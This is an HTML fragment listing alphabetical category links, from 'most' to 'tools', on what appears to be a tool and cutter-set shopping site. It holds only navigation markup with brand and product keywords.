	<li class="cat-item cat-item-2968"><a href="https://cuttersettool.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://cuttersettool.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://cuttersettool.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://cuttersettool.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://cuttersettool.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://cuttersettool.com/category/multifunctional/" >multifunctional</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://cuttersettool.com/category/multiple-size/" >multiple-size</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://cuttersettool.com/category/multitool/" >multitool</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://cuttersettool.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://cuttersettool.com/category/muzata/" >muzata</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://cuttersettool.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://cuttersettool.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://cuttersettool.com/category/neiko/" >neiko</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://cuttersettool.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://cuttersettool.com/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://cuttersettool.com/category/nextool/" >nextool</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cuttersettool.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cuttersettool.com/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://cuttersettool.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://cuttersettool.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://cuttersettool.com/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://cuttersettool.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://cuttersettool.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://cuttersettool.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://cuttersettool.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://cuttersettool.com/category/olfa/" >olfa</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://cuttersettool.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://cuttersettool.com/category/one-hand/" >one-hand</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cuttersettool.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://cuttersettool.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://cuttersettool.com/category/opener/" >opener</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://cuttersettool.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://cuttersettool.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://cuttersettool.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://cuttersettool.com/category/ordered/" >ordered</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://cuttersettool.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://cuttersettool.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://cuttersettool.com/category/orthodontic/" >orthodontic</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://cuttersettool.com/category/orthodontics/" >orthodontics</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://cuttersettool.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://cuttersettool.com/category/oscarbide/" >oscarbide</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://cuttersettool.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://cuttersettool.com/category/oster/" >oster</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://cuttersettool.com/category/outu/" >outu</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://cuttersettool.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://cuttersettool.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://cuttersettool.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://cuttersettool.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://cuttersettool.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://cuttersettool.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://cuttersettool.com/category/paladin/" >paladin</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://cuttersettool.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://cuttersettool.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://cuttersettool.com/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://cuttersettool.com/category/parkside/" >parkside</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://cuttersettool.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://cuttersettool.com/category/parting/" >parting</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://cuttersettool.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://cuttersettool.com/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://cuttersettool.com/category/patchwork/" >patchwork</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://cuttersettool.com/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://cuttersettool.com/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://cuttersettool.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://cuttersettool.com/category/pepetool/" >pepetool</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://cuttersettool.com/category/pepetools/" >pepetools</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://cuttersettool.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://cuttersettool.com/category/petal/" >petal</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cuttersettool.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://cuttersettool.com/category/pexflow/" >pexflow</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://cuttersettool.com/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://cuttersettool.com/category/pferd/" >pferd</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://cuttersettool.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://cuttersettool.com/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cuttersettool.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://cuttersettool.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://cuttersettool.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://cuttersettool.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://cuttersettool.com/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://cuttersettool.com/category/pl803a/" >pl803a</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://cuttersettool.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://cuttersettool.com/category/plasma/" >plasma</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://cuttersettool.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://cuttersettool.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://cuttersettool.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://cuttersettool.com/category/plier/" >plier</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://cuttersettool.com/category/pliers/" >pliers</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://cuttersettool.com/category/plierstools-vintage-aluminum/" >plierstools-vintage-aluminum</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://cuttersettool.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://cuttersettool.com/category/plumbers/" >plumbers</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://cuttersettool.com/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://cuttersettool.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://cuttersettool.com/category/podiatrist/" >podiatrist</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://cuttersettool.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://cuttersettool.com/category/porter-cable/" >porter-cable</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://cuttersettool.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://cuttersettool.com/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://cuttersettool.com/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://cuttersettool.com/category/prazi/" >prazi</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cuttersettool.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://cuttersettool.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://cuttersettool.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://cuttersettool.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://cuttersettool.com/category/proops/" >proops</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://cuttersettool.com/category/prototyping/" >prototyping</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://cuttersettool.com/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://cuttersettool.com/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://cuttersettool.com/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://cuttersettool.com/category/punches/" >punches</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://cuttersettool.com/category/punching/" >punching</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://cuttersettool.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://cuttersettool.com/category/qualityr8-3/" >qualityr8-3</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://cuttersettool.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://cuttersettool.com/category/quilting/" >quilting</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://cuttersettool.com/category/r-8cs/" >r-8cs</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://cuttersettool.com/category/r8-3/" >r8-3</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://cuttersettool.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://cuttersettool.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://cuttersettool.com/category/raised/" >raised</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://cuttersettool.com/category/ralmike/" >ralmike</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://cuttersettool.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://cuttersettool.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://cuttersettool.com/category/rare-blue-point/" >rare-blue-point</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cuttersettool.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://cuttersettool.com/category/ravioli/" >ravioli</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://cuttersettool.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://cuttersettool.com/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://cuttersettool.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://cuttersettool.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://cuttersettool.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://cuttersettool.com/category/reebar/" >reebar</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://cuttersettool.com/category/refrigeration/" >refrigeration</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cuttersettool.com/category/regrind/" >regrind</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://cuttersettool.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://cuttersettool.com/category/remover/" >remover</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://cuttersettool.com/category/renovator/" >renovator</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://cuttersettool.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://cuttersettool.com/category/repeating/" >repeating</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://cuttersettool.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://cuttersettool.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://cuttersettool.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://cuttersettool.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://cuttersettool.com/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://cuttersettool.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://cuttersettool.com/category/rikon/" >rikon</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://cuttersettool.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://cuttersettool.com/category/rj45/" >rj45</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://cuttersettool.com/category/roader/" >roader</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://cuttersettool.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://cuttersettool.com/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://cuttersettool.com/category/rockler/" >rockler</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cuttersettool.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://cuttersettool.com/category/romech/" >romech</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://cuttersettool.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://cuttersettool.com/category/rosette-circle/" >rosette-circle</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://cuttersettool.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://cuttersettool.com/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://cuttersettool.com/category/rouse/" >rouse</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://cuttersettool.com/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://cuttersettool.com/category/rptoolz/" >rptoolz</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://cuttersettool.com/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://cuttersettool.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://cuttersettool.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://cuttersettool.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://cuttersettool.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://cuttersettool.com/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://cuttersettool.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://cuttersettool.com/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://cuttersettool.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://cuttersettool.com/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://cuttersettool.com/category/sculpted/" >sculpted</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://cuttersettool.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://cuttersettool.com/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://cuttersettool.com/category/seam/" >seam</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://cuttersettool.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://cuttersettool.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://cuttersettool.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cuttersettool.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://cuttersettool.com/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://cuttersettool.com/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://cuttersettool.com/category/set1vector/" >set1vector</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://cuttersettool.com/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://cuttersettool.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://cuttersettool.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://cuttersettool.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cuttersettool.com/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cuttersettool.com/category/shakermission/" >shakermission</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://cuttersettool.com/category/shamrock/" >shamrock</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://cuttersettool.com/category/shank/" >shank</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://cuttersettool.com/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://cuttersettool.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://cuttersettool.com/category/shaper/" >shaper</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://cuttersettool.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://cuttersettool.com/category/shear/" >shear</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://cuttersettool.com/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://cuttersettool.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://cuttersettool.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://cuttersettool.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://cuttersettool.com/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://cuttersettool.com/category/sigma/" >sigma</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://cuttersettool.com/category/silatu/" >silatu</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://cuttersettool.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://cuttersettool.com/category/simder/" >simder</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://cuttersettool.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://cuttersettool.com/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://cuttersettool.com/category/siser/" >siser</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://cuttersettool.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://cuttersettool.com/category/skiving/" >skiving</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://cuttersettool.com/category/sleeves/" >sleeves</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://cuttersettool.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://cuttersettool.com/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://cuttersettool.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://cuttersettool.com/category/slotter/" >slotter</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://cuttersettool.com/category/slotting/" >slotting</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://cuttersettool.com/category/slugger/" >slugger</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://cuttersettool.com/category/sm3002cs11/" >sm3002cs11</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://cuttersettool.com/category/sm3002cs2/" >sm3002cs2</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://cuttersettool.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://cuttersettool.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://cuttersettool.com/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://cuttersettool.com/category/snapon/" >snapon</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://cuttersettool.com/category/snappy/" >snappy</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://cuttersettool.com/category/soap/" >soap</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://cuttersettool.com/category/solder/" >solder</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://cuttersettool.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://cuttersettool.com/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://cuttersettool.com/category/sorby/" >sorby</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://cuttersettool.com/category/souber/" >souber</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://cuttersettool.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://cuttersettool.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://cuttersettool.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://cuttersettool.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://cuttersettool.com/category/speedball/" >speedball</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://cuttersettool.com/category/spindle/" >spindle</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://cuttersettool.com/category/spine/" >spine</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://cuttersettool.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://cuttersettool.com/category/spoons/" >spoons</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://cuttersettool.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://cuttersettool.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://cuttersettool.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://cuttersettool.com/category/stag/" >stag</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://cuttersettool.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://cuttersettool.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://cuttersettool.com/category/stampin/" >stampin</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://cuttersettool.com/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://cuttersettool.com/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://cuttersettool.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://cuttersettool.com/category/star-m/" >star-m</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://cuttersettool.com/category/starfish/" >starfish</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://cuttersettool.com/category/stead/" >stead</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://cuttersettool.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://cuttersettool.com/category/steelmax/" >steelmax</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://cuttersettool.com/category/stewmac/" >stewmac</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://cuttersettool.com/category/stickers/" >stickers</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://cuttersettool.com/category/stile/" >stile</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://cuttersettool.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cuttersettool.com/category/straightdado/" >straightdado</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://cuttersettool.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cuttersettool.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://cuttersettool.com/category/suburban/" >suburban</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://cuttersettool.com/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://cuttersettool.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://cuttersettool.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://cuttersettool.com/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://cuttersettool.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://cuttersettool.com/category/sw-stahl/" >sw-stahl</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://cuttersettool.com/category/swanstrom/" >swanstrom</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://cuttersettool.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://cuttersettool.com/category/sykes/" >sykes</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://cuttersettool.com/category/tailstock/" >tailstock</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://cuttersettool.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://cuttersettool.com/category/tangledwhimsical/" >tangledwhimsical</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://cuttersettool.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://cuttersettool.com/category/tcmt/" >tcmt</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://cuttersettool.com/category/temco/" >temco</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://cuttersettool.com/category/teng/" >teng</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://cuttersettool.com/category/tenon/" >tenon</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://cuttersettool.com/category/tesa/" >tesa</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://cuttersettool.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://cuttersettool.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://cuttersettool.com/category/thickness/" >thickness</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://cuttersettool.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://cuttersettool.com/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://cuttersettool.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://cuttersettool.com/category/three-edge/" >three-edge</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://cuttersettool.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://cuttersettool.com/category/tiling/" >tiling</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://cuttersettool.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://cuttersettool.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://cuttersettool.com/category/tinygreen/" >tinygreen</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://cuttersettool.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://cuttersettool.com/category/toadfish/" >toadfish</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://cuttersettool.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://cuttersettool.com/category/tongue/" >tongue</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://cuttersettool.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://cuttersettool.com/category/toolmex/" >toolmex</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://cuttersettool.com/category/tools/" >tools</a>
</li>
